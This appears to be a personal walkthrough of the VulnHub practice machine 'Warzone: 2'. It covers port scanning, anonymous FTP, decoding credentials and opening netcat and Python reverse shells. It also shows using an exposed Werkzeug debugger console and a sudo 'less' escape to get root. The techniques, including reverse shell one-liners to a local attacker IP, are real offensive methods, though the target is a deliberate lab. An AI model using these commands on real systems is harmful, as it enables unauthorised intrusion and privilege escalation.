
This vulnerable machine is located at https://www.vulnhub.com/entry/warzone-2,598/.

What I like to do first is create a directory for this box (mkdir warzone2) & copy over a preset for taking notes.
Once I finish this, I check my IP and the IP of the “Warzone: 2” machine using sudo arp-scan --localnet. My IP is the one circled at the top, and the box is the other one that is circled. Once I figure out the box’s IP, I then set an IP variable using export IP="10.10.1.123". The set IP variable can always be checked by using echo $IP.


I then nmaped the target using the IP variable I set up to look at what ports are open using sudo nmap -p- -sC -sV $IP --open. “-p-“ is for scanning all ports; “-sC” is for default NSE scripts; “-sV” is for service versions; and “–open” is for filtering for only open ports. It should return that ports 21 (ftp), 22 (ssh), and 1337 (waste?) are open. Below are the nmap results in my notes after I cleaned them up.

Since anonymous login is allowed on FTP, I opened FileZilla and connected to 10.10.1.123 on port 21 with the username anonymous. I made sure that I am in the directory I created on the left portion, and then I went into the “anon” directory and transferred the 3 files that were on the server to my vm. I did this by dragging each file over (as the arrow indicates).

I then closed FileZilla and looked at all of the files. I noticed the username and password were encrypted, and the token required the decrypted versions of these to complete it. I then went to www.dcode.fr/semaphore-flag to decode these images. Once decoded, this gives the user as “semaphore” and the password to go along with it.
Now that I have the username and password, I decided to get the SHA256 token that was mentioned in the token.png. I did this by going to https://emn178.github.io/online-tools/sha256.html and entering the username and password. The result is going to be the hash.

I copied and pasted this hash in my notes incase I would need it later. I then did nc -nv 10.10.1.123 1337 to banner grab. I entered the username and password, and then when prompted for the token, I entered the hash. I then was able to be logged in.

I then decided to try getting a different terminal. I saw that netcat was an option as a “signal”, so I opened a new terminal with a listening shell using nc -nlvp 4444. In the terminal I had connected, I used nc 10.10.1.100 4444 -e /bin/bash. Looking back at the shell I had listening, I now had a shell on the machine!

My first step was to try to get a more bash-looking shell. I checked if there was python using which python. There was, so I then used python -c ‘import pty;pty.spawn(“/bin/bash”)’.

I used cd /home and listed the contents with ls -lsa. I noticed two users. I decided to cd flagman first and ls -lsa to see what was in the directory, there was another directory. I then used cd warzone2-socket-server && ls -lsa. There was a “.mysshpassword” that I used cat .mysshpassword to see the password.

From this, I got that the password was “i_hate_signals!”. I then tried to use ssh flagman@localhost with the password I got from viewing the file.


I then tried using sudo -l. This told me that flagman can run (as admiral) the command /usr/bin/python3 /home/admiral/warzone2-app/wrz2-app.py.

I then used sudo -u admiral /usr/bin/python3 /home/admiral/warzone2-app/wrz2-app.py, which specifies sudo to run as admiral with “-u” and then I ran the command that was mentioned as a sudo permission. This reveals a debugger pin. I wrote this pin down in my notes.

In new terminal, I again connected via ssh, but this time I tried to connect on the service that was show in the image above. I did this using ssh -L 127.0.0.1:5000:127.0.0.1:5000 flagman@10.10.1.123 and entered the password for flagman. The “-L” in this case is binding the loopback on port 5000 to itself essentially (tells it what to bind and where to bind it).
I decided to visit the desktop using cd Desktop and the I listed the contents using ls -lsa. I noticed there was a “bronze.txt”, which I then used cat bronze.txt to view it.

In a different terminal, I ran netstat -na | grep "5000" to make sure port 5000 was listening.

I then went to 127.0.0.1:5000 in the browser. This came up with a page, so I decided to try using dirb http://127.0.0.1:5000. This only came up with “/console”.

I then opened the “/console”. This requires a pin, which I used the pin that I got earlier.

I then thought of the possibility of creating a reverse shell using this. In a new terminal, I opened a listening port using nc -nlvp 4444. I then switched back to the site. I looked at https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet. In the console on the website, I first typed import os because os is used in the code. I then used the code for the python reverse shell, but only the portion that was inside the python -c ‘(code)’ (I replaced the IP with mine and the port with ‘4444’. I looked back at my terminal and I had a shell.

I wanted to get a better shell and I already knew python was on the machine, so I used python -c 'import pty;pty.spawn("/bin/bash")'. I was now admiral!!

I then used sudo -l. This shows that I can use /usr/bin/less. I checked GTFO bins for a less vunerability and found: https://gtfobins.github.io/gtfobins/less/.


Before I ran the exploit, I checked admiral’s Desktop using cd ~/Desktop && ls -lsa and noticed “silver.txt”. I then used cat silver.txt to view the contents.
I now used sudo /usr/bin/less /var/public/warzone-rules.txt as it was the file I had permission to run as sudo. It brought me to a file and I typed !/bin/bash (as stated under the “Sudo” portion of the less exploit on GTFO bins). I now was root!

I went to the root directory and listed the contents using cd /root && ls -lsa. I saw “gold.txt” and then used cat gold.txt.

The box is now complete!


Leave a comment